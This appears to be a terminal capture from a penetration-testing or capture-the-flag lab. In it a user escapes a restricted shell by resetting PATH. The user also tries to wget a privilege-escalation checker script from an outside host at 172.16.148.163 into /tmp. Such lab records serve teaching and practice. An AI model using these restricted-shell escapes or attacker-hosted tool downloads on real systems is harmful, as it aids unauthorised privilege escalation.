 santry
bash-4.4$ pwd
/home/ud64
bash-4.4$ ls
bash: ls: command not found
bash-4.4$ /sbin/ls
bash: /sbin/ls: No such file or directory
bash-4.4$ cd /tmp
bash-4.4$ wget http://172.16.148.163:8000/linuxprivchecker.py
bash: wget: command not found
bash-4.4$ echo $PATH
/home/ud64/prog
bash-4.4$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:$PATH
bash-4.4$ ls
usm  xdg-runtime-guest  xdg-runtime-root  xdg-runtime-trinity  xdg-runtime-ud64  xses-trinity
bash-4.4$